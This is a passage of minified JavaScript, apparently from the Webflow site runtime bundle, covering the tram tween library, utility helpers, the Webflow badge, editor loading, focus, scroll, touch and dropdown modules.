this.original;if(a.test(e))return"#"==e.charAt(0)&&7==e.length?e:((t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case m:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit)";break;case b:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(l)return e+this.angle;if(o&&a.test(e))return e;i="number(deg) or string(angle)";break;case L:if(l||o&&b.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),x=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),g))}}),P=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),w=r(B,function(e,a){function t(e,a){var t,n,i,l,d;for(t in e)i=(l=z[t])[0],n=l[1]||t,d=this.convert(e[t],i),a.call(this,n,d,i)}e.init=function(){a.init.apply(this,arguments),this.current||(this.current={},z.perspective&&Y.perspective&&(this.current.perspective=Y.perspective,H(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){t.call(this,e,function(e,a){this.current[e]=a}),H(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var a=this.values(e);this.tween=new Q({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease});var t,n={};for(t in this.current)n[t]=t in a?a[t]:this.current[t];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var a=this.values(e);this.tween=new Q({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){H(this.el,this.name,this.style(this.current))},e.style=function(e){var a,t="";for(a in e)t+=a+"("+e[a]+") ";return t},e.values=function(e){var a,n={};return t.call(this,e,function(e,t,i){n[e]=t,void 0===this.current[e]&&(a=0,~e.indexOf("scale")&&(a=1),this.current[e]=this.convert(a,i))}),n}}),F=r(function(a){function l(){var e,a,t,n=c.length;if(n)for(U(l),a=h(),e=n;e--;)(t=c[e])&&t.render(a)}var o={ease:f.ease[1],from:0,to:1};a.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var a=e.ease||o.ease;f[a]&&(a=f[a][1]),"function"!=typeof a&&(a=o.ease),this.ease=a,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var t=e.from,n=e.to;void 0===t&&(t=o.from),void 0===n&&(n=o.to),this.unit=e.unit||"","number"==typeof t&&"number"==typeof n?(this.begin=t,this.change=n-t):this.format(n,t),this.value=this.begin+this.unit,this.start=h(),!1!==e.autoplay&&this.play()},a.play=function(){this.active||(this.start||(this.start=h()),this.active=!0,1===c.push(this)&&U(l))},a.stop=function(){var a,t;this.active&&(this.active=!1,(t=e.inArray(this,c))>=0&&(a=c.slice(t+1),c.length=t,a.length&&(c=c.concat(a))))},a.render=function(e){var a,t=e-this.start;if(this.delay){if(t<=this.delay)return;t-=this.delay}if(t<this.duration){var i,l,d=this.ease(t,0,1,this.duration);return a=this.startRGB?(i=this.startRGB,l=this.endRGB,n(i[0]+d*(l[0]-i[0]),i[1]+d*(l[1]-i[1]),i[2]+d*(l[2]-i[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=a+this.unit,void this.update.call(this.context,this.value)}a=this.endHex||this.begin+this.change,this.value=a+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},a.format=function(e,a){if(a+="","#"==(e+="").charAt(0))return this.startRGB=t(a),this.endRGB=t(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=a.replace(E,"");n!==e.replace(E,"")&&d("Units do not match [tween]: "+a+", "+e),this.unit=n}a=parseFloat(a),e=parseFloat(e),this.begin=this.value=a,this.change=e-a},a.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var c=[],s=1e3}),D=r(F,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),Q=r(F,function(e,a){e.init=function(e){var a,t;for(a in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)t=e.values[a],this.current[a]!==t&&this.tweens.push(new F({name:a,from:this.current[a],to:t,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var a,t,n=this.tweens.length,i=!1;for(a=n;a--;)(t=this.tweens[a]).context&&(t.render(e),this.current[t.name]=t.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(a.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Y=a.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};a.fallback=function(e){if(!C.transition)return Y.fallback=!0;Y.agentTests.push("("+e+")");var a=RegExp(Y.agentTests.join("|"),"i");Y.fallback=a.test(navigator.userAgent)},a.fallback("6.0.[2-5] Safari"),a.tween=function(e){return new F(e)},a.delay=function(e,a,t){return new D({complete:a,duration:e,context:t})},e.fn.tram=function(e){return a.call(null,this,e)};var H=e.style,X=e.css,K={transform:C.transform&&C.transform.css},W={color:[x,g],background:[x,g,"background-color"],"outline-color":[x,g],"border-color":[x,g],"border-top-color":[x,g],"border-right-color":[x,g],"border-bottom-color":[x,g],"border-left-color":[x,g],"border-width":[B,m],"border-top-width":[B,m],"border-right-width":[B,m],"border-bottom-width":[B,m],"border-left-width":[B,m],"border-spacing":[B,m],"letter-spacing":[B,m],margin:[B,m],"margin-top":[B,m],"margin-right":[B,m],"margin-bottom":[B,m],"margin-left":[B,m],padding:[B,m],"padding-top":[B,m],"padding-right":[B,m],"padding-bottom":[B,m],"padding-left":[B,m],"outline-width":[B,m],opacity:[B,y],top:[B,b],right:[B,b],bottom:[B,b],left:[B,b],"font-size":[B,b],"text-indent":[B,b],"word-spacing":[B,b],width:[B,b],"min-width":[B,b],"max-width":[B,b],height:[B,b],"min-height":[B,b],"max-height":[B,b],"line-height":[B,L],"scroll-top":[P,y,"scrollTop"],"scroll-left":[P,y,"scrollLeft"]},z={};C.transform&&(W.transform=[w],z={x:[b,"translateX"],y:[b,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(z.z=[b,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[m]);var q=/ms/,j=/s|\./;return e.tram=a}(window.jQuery)},5756:function(e,a,t){"use strict";var n,i,l,d,o,c,s,r,f,u,p,I,E,T,y,g,m,b,O,L,v=window.$,R=t(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},l=Array.prototype,d=Object.prototype,o=Function.prototype,l.push,c=l.slice,l.concat,d.toString,s=d.hasOwnProperty,r=l.forEach,f=l.map,l.reduce,l.reduceRight,u=l.filter,l.every,p=l.some,I=l.indexOf,l.lastIndexOf,E=Object.keys,o.bind,T=n.each=n.forEach=function(e,a,t){if(null==e)return e;if(r&&e.forEach===r)e.forEach(a,t);else if(e.length===+e.length){for(var l=0,d=e.length;l<d;l++)if(a.call(t,e[l],l,e)===i)return}else for(var o=n.keys(e),l=0,d=o.length;l<d;l++)if(a.call(t,e[o[l]],o[l],e)===i)return;return e},n.map=n.collect=function(e,a,t){var n=[];return null==e?n:f&&e.map===f?e.map(a,t):(T(e,function(e,i,l){n.push(a.call(t,e,i,l))}),n)},n.find=n.detect=function(e,a,t){var n;return y(e,function(e,i,l){if(a.call(t,e,i,l))return n=e,!0}),n},n.filter=n.select=function(e,a,t){var n=[];return null==e?n:u&&e.filter===u?e.filter(a,t):(T(e,function(e,i,l){a.call(t,e,i,l)&&n.push(e)}),n)},y=n.some=n.any=function(e,a,t){a||(a=n.identity);var l=!1;return null==e?l:p&&e.some===p?e.some(a,t):(T(e,function(e,n,d){if(l||(l=a.call(t,e,n,d)))return i}),!!l)},n.contains=n.include=function(e,a){return null!=e&&(I&&e.indexOf===I?-1!=e.indexOf(a):y(e,function(e){return e===a}))},n.delay=function(e,a){var t=c.call(arguments,2);return setTimeout(function(){return e.apply(null,t)},a)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(c.call(arguments,1)))},n.throttle=function(e){var a,t,n;return function(){a||(a=!0,t=arguments,n=this,R.frame(function(){a=!1,e.apply(n,t)}))}},n.debounce=function(e,a,t){var i,l,d,o,c,s=function(){var r=n.now()-o;r<a?i=setTimeout(s,a-r):(i=null,t||(c=e.apply(d,l),d=l=null))};return function(){d=this,l=arguments,o=n.now();var r=t&&!i;return i||(i=setTimeout(s,a)),r&&(c=e.apply(d,l),d=l=null),c}},n.defaults=function(e){if(!n.isObject(e))return e;for(var a=1,t=arguments.length;a<t;a++){var i=arguments[a];for(var l in i)void 0===e[l]&&(e[l]=i[l])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(E)return E(e);var a=[];for(var t in e)n.has(e,t)&&a.push(t);return a},n.has=function(e,a){return s.call(e,a)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},g=/(.)^/,m={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},b=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+m[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,a,t){!a&&t&&(a=t);var i,l=RegExp([((a=n.defaults({},a,n.templateSettings)).escape||g).source,(a.interpolate||g).source,(a.evaluate||g).source].join("|")+"|$","g"),d=0,o="__p+='";e.replace(l,function(a,t,n,i,l){return o+=e.slice(d,l).replace(b,O),d=l+a.length,t?o+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(o+="';\n"+i+"\n__p+='"),a}),o+="';\n";var c=a.variable;if(c){if(!L.test(c))throw Error("variable is not a bare identifier: "+c)}else o="with(obj||{}){\n"+o+"}\n",c="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{i=Function(a.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+c+"){\n"+o+"}",s},e.exports=n},9461:function(e,a,t){"use strict";var n=t(3949);n.define("brand",e.exports=function(e){var a,t={},i=document,l=e("html"),d=e("body"),o=window.location,c=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var t=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(a).attr("style",t?"display: none !important;":"")}function f(){var e=d.children(".w-webflow-badge"),t=e.length&&e.get(0)===a,i=n.env("editor");if(t){i&&e.remove();return}e.length&&e.remove(),i||d.append(a)}return t.ready=function(){var t,n,d,u=l.attr("data-wf-status"),p=l.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(u=!0),u&&!c&&(a=a||(t=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),t.append(n,d),t[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},t})},322:function(e,a,t){"use strict";var n=t(3949);n.define("edit",e.exports=function(e,a,t){if(t=t||{},(n.env("test")||n.env("frame"))&&!t.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,l,d,o,c=e(window),s=e(document.documentElement),r=document.location,f="hashchange",u=t.load||function(){var a,t,n;o=!0,window.WebflowEditor=!0,c.off(f,I),a=function(a){var t;e.ajax({url:T("https://editor-api.webflow.com/api/editor/view"),data:{siteId:s.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(t=a,function(a){var n,i,l;if(!a)return void console.error("Could not load editor data");a.thirdPartyCookiesSupported=t,i=(n=a.scriptPath).indexOf("//")>=0?n:T("https://editor-api.webflow.com"+n),l=function(){window.WebflowEditor(a)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(l,E)})})},(t=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",t.style.display="none",t.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(y(t,n),a(!1)):"WF_third_party_cookies_supported"===e.data&&(y(t,n),a(!0))},t.onerror=function(){y(t,n),a(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(t)},p=!1;try{p=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function I(){!o&&/\?edit/.test(r.hash)&&u()}function E(e,a,t){throw console.error("Could not load editor script: "+a),t}function T(e){return e.replace(/([^:])\/\//g,"$1/")}function y(e,a){window.removeEventListener("message",a,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(r.search)||/\?update$/.test(r.href)?(l=(i=document.documentElement).getAttribute("data-wf-site"),d=i.getAttribute("data-wf-page"),l&&d&&(window.location.href="https://webflow.com/external/designer/"+l+"?pageId="+d)):p?u():r.search?(/[?&](edit)(?:[=&?]|$)/.test(r.search)||/\?edit$/.test(r.href))&&u():c.on(f,I).triggerHandler(f),{}})},2338:function(e,a,t){"use strict";t(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var a=!0,t=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function o(){a=!1}function c(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(a=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(t){t.metaKey||t.altKey||t.ctrlKey||(l(e.activeElement)&&d(e.activeElement),a=!0)},!0),document.addEventListener("mousedown",o,!0),document.addEventListener("pointerdown",o,!0),document.addEventListener("touchstart",o,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(t&&(a=!0),c())},!0),c(),e.addEventListener("focus",function(e){if(l(e.target)){var t,n,o;(a||(n=(t=e.target).type,"INPUT"===(o=t.tagName)&&i[n]&&!t.readOnly||"TEXTAREA"===o&&!t.readOnly||t.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(l(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var a;t=!0,window.clearTimeout(n),n=window.setTimeout(function(){t=!1},100),(a=e.target).getAttribute("data-wf-focus-visible")&&a.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,a,t){"use strict";var n=t(3949);n.define("focus",e.exports=function(){var e=[],a=!1;function t(t){a&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),e.unshift(t))}function i(t){var n,i;i=(n=t.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(a=!0,setTimeout(()=>{for(a=!1,t.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",t,!0),document.addEventListener("click",t,!0))}}})},7199:function(e){"use strict";var a=window.jQuery,t={},n=[],i=".w-ix",l={reset:function(e,a){a.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,a(n).triggerHandler(t.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,a(n).triggerHandler(t.types.OUTRO))}};t.triggers={},t.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},t.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],a.extend(t.triggers,l)},t.async=function(){for(var e in l){var a=l[e];l.hasOwnProperty(e)&&(t.triggers[e]=function(e,t){n.push([a,t])})}},t.async(),e.exports=t},5134:function(e,a,t){"use strict";var n=t(7199);function i(e,a){var t=document.createEvent("CustomEvent");t.initCustomEvent(a,!0,!0,null),e.dispatchEvent(t)}var l=window.jQuery,d={},o=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+o,OUTRO:"w-ix-outro"+o},l.extend(d.triggers,{reset:function(e,a){n.triggers.reset(e,a)},intro:function(e,a){n.triggers.intro(e,a),i(a,"COMPONENT_ACTIVE")},outro:function(e,a){n.triggers.outro(e,a),i(a,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,a,t){"use strict";var n=t(3949),i=t(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,a,t){"use strict";var n,i,l={},d={},o=[],c=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=l._=t(5756),I=l.tram=t(5487)&&s.tram,E=!1,T=!1;function y(e){l.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(E)return e.ready();p.contains(o,e.ready)||o.push(e.ready)}(e)}function g(e){var a;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(a=e,o=p.filter(o,function(e){return e!==a.ready}))}I.config.hideBackface=!1,I.config.keepInherited=!0,l.define=function(e,a,t){d[e]&&g(d[e]);var n=d[e]=a(s,p,t)||{};return y(n),n},l.require=function(e){return d[e]},l.push=function(e){if(E){u(e)&&e();return}c.push(e)},l.env=function(e){var a=window.__wf_design,t=void 0!==a;return e?"design"===e?t&&a:"preview"===e?t&&!a:"slug"===e?t&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:t};var m=navigator.userAgent.toLowerCase(),b=l.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=l.env.chrome=/chrome/.test(m)&&/Google/.test(navigator.vendor)&&parseInt(m.match(/chrome\/(\d+)\./)[1],10),L=l.env.ios=/(ipod|iphone|ipad)/.test(m);l.env.safari=/safari/.test(m)&&!O&&!L,b&&f.on("touchstart mousedown",function(e){n=e.target}),l.validClick=b?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",R="scroll.webflow "+v;function _(e,a){var t=[],n={};return n.up=p.throttle(function(e){p.each(t,function(a){a(e)})}),e&&a&&e.on(a,n.up),n.on=function(e){"function"==typeof e&&(p.contains(t,e)||t.push(e))},n.off=function(e){if(!arguments.length){t=[];return}t=p.filter(t,function(a){return a!==e})},n}function A(e){u(e)&&e()}function S(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}l.resize=_(r,v),l.scroll=_(r,R),l.redraw=_(),l.location=function(e){window.location=e},l.env()&&(l.location=function(){}),l.ready=function(){E=!0,T?(T=!1,p.each(d,y)):p.each(o,A),p.each(c,A),l.resize.up()},l.load=function(e){i.then(e)},l.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(E=e.domready),p.each(d,g),l.resize.off(),l.scroll.off(),l.redraw.off(),o=[],c=[],"pending"===i.state()&&S()},s(l.ready),S(),e.exports=window.Webflow=l},7624:function(e,a,t){"use strict";var n=t(3949);n.define("links",e.exports=function(e,a){var t,i,l,d={},o=e(window),c=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function I(){var e=o.scrollTop(),t=o.height();a.each(i,function(a){if(!a.link.attr("hreflang")){var n=a.link,i=a.sec,l=i.offset().top,d=i.outerHeight(),o=.5*t,c=i.is(":visible")&&l+d-o>=e&&l+o<=e+t;a.active!==c&&(a.active=c,E(n,f,c))}})}function E(e,a,t){var n=e.hasClass(a);(!t||!n)&&(t||n)&&(t?e.addClass(a):e.removeClass(a))}return d.ready=d.design=d.preview=function(){t=c&&n.env("design"),l=n.env("slug")||s.pathname||"",n.scroll.off(I),i=[];for(var a=document.links,d=0;d<a.length;++d)!function(a){if(!a.getAttribute("hreflang")){var n=t&&a.getAttribute("href-disabled")||a.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var d=e(a);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var o=e(r.hash);o.length&&i.push({link:d,sec:o,active:!1});return}"#"!==n&&""!==n&&E(d,f,!c&&r.href===s.href||n===l||u.test(n)&&p.test(l))}}}(a[d]);i.length&&(n.scroll.on(I),I())},d})},286:function(e,a,t){"use strict";var n=t(3949);n.define("scroll",e.exports=function(e){var a={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},t=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,l=e(window),d=e(document),o=e(document.body),c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var I=/^#[a-zA-Z0-9][\w:.-]*$/;let E="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,a){var t;switch(a){case"add":(t=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",t):e.attr("tabindex","-1");break;case"remove":(t=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",t),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===a)}function y(a){var d=a.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=I.test(d.hash)&&d.host+d.pathname===t.host+t.pathname?d.hash:"";if(""!==s){var f,u=e(s);u.length&&(a&&(a.preventDefault(),a.stopPropagation()),f=s,t.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===t.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(a,t){var n=l.scrollTop(),i=function(a){var t=e(r),n="fixed"===t.css("position")?t.outerHeight():0,i=a.offset().top-n;if("mid"===a.data("scroll")){var d=l.height()-n,o=a.outerHeight();o<d&&(i-=Math.round((d-o)/2))}return i}(a);if(n!==i){var d=function(e,a,t){if("none"===document.body.getAttribute("data-wf-scroll-motion")||E.matches)return 0;var n=1;return o.add(e).each(function(e,a){var t=parseFloat(a.getAttribute("data-scroll-time"));!isNaN(t)&&t>=0&&(n=t)}),(472.143*Math.log(Math.abs(a-t)+125)-2e3)*n}(a,n,i),s=Date.now(),f=function(){var e,a,l,o,r,u=Date.now()-s;window.scroll(0,(e=n,a=i,(l=u)>(o=d)?a:e+(a-e)*((r=l/o)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=d?c(f):"function"==typeof t&&t()};c(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!a))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:t}=a;d.on(t,u,y),d.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,a,t){"use strict";t(3949).define("touch",e.exports=function(e){var a={},t=window.getSelection;function n(a){var n,i,l=!1,d=!1,o=Math.min(Math.round(.04*window.innerWidth),40);function c(e){var a=e.touches;a&&a.length>1||(l=!0,a?(d=!0,n=a[0].clientX):n=e.clientX,i=n)}function s(a){if(l){if(d&&"mousemove"===a.type){a.preventDefault(),a.stopPropagation();return}var n,c,s,r,u=a.touches,p=u?u[0].clientX:a.clientX,I=p-i;i=p,Math.abs(I)>o&&t&&""===String(t())&&(n="swipe",c=a,s={direction:I>0?"right":"left"},r=e.Event(n,{originalEvent:c}),e(c.target).trigger(r,s),f())}}function r(e){if(l&&(l=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function f(){l=!1}a.addEventListener("touchstart",c,!1),a.addEventListener("touchmove",s,!1),a.addEventListener("touchend",r,!1),a.addEventListener("touchcancel",f,!1),a.addEventListener("mousedown",c,!1),a.addEventListener("mousemove",s,!1),a.addEventListener("mouseup",r,!1),a.addEventListener("mouseout",f,!1),this.destroy=function(){a.removeEventListener("touchstart",c,!1),a.removeEventListener("touchmove",s,!1),a.removeEventListener("touchend",r,!1),a.removeEventListener("touchcancel",f,!1),a.removeEventListener("mousedown",c,!1),a.removeEventListener("mousemove",s,!1),a.removeEventListener("mouseup",r,!1),a.removeEventListener("mouseout",f,!1),a=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},a.init=function(a){return(a="string"==typeof a?e(a).get(0):a)?new n(a):null},a.instance=a.init(document),a})},9858:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,a){var t,o,c=a.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",I="w--open",E=i.triggers,T="focusout"+p,y="keydown"+p,g="mouseenter"+p,m="mousemove"+p,b="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,R=e(document);function _(){t=r&&n.env("design"),(o=R.find(p)).each(A)}function A(a,i){var o,s,f,u,E,m,b,_,A,U,h=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:h,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(o=k,function(){o.list.removeClass(I),o.toggle.removeClass(I),o.manageZ&&o.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||G(s)}),k.mouseUpOutside=((f=k).mouseUpOutside&&R.off(O,f.mouseUpOutside),c(function(a){if(f.open){var t=e(a.target);if(!t.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],t.parents(p)),l=n.env("editor");if(i){if(l){var d=1===t.parents().length&&1===t.parents("svg").length,o=t.parents(".w-editor-bem-EditorHoverControls").length;if(d||o)return}G(f)}}}})),k.mouseMoveOutside=(u=k,c(function(a){if(u.open){var t=e(a.target);if(-1===e.inArray(u.el[0],t.parents(p))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,i=t.parents(".w-editor-bem-RTToolbar").length,l=e(".w-editor-bem-EditorOverlay"),d=l.find(".w-editor-edit-outline").length||l.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;u.hovering=!1,G(u)}}})),S(k);var 